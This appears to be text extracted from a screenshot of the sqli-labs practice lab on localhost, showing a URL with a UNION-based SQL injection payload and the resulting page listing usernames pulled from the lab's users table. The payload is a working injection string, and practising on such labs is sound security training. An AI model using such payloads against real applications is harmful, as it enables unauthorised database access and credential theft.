 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(username) from security.users),3--+
狐官方站点 新手上路 常用网址 京东商城 移动设备上的
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3